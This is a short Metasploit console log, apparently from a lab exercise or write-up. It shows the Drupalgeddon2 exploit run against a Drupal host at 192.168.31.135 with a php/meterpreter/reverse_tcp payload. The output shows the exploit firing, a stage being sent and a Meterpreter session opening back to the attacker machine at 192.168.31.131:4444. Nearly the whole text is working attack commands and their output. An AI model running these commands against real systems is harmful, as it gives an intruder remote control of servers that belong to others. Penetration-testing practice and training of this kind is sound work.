 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > use 1
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.31.135
RHOST => 192.168.31.135
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.31.135
[*] Meterpreter session 1 opened (192.168.31.131:4444 -> 192.168.31.135:39456) at 2023-11-28 21:48:15 +0800
meterpreter >